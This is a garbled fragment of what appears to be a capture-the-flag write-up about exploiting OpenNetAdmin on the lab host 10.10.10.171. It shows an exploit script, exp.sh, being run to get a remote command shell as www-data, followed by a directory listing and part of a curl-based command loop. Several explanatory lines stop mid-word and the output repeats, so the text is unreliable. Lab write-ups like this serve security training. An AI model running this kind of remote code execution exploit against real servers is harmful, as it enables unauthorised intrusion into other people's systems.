 kali@kali:~$ nano exp.sh
kali@kali:~$ bash exp.sh http://10.10.10.171/ona/
$ whoami
www-data
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
$
while true;do
curl --silent -d
done
If we run
bash exp.sh http:
We'll get a shel
change directory
bash exp.sh http
$ whoami
www-data
$ ls
config
config_dnld.php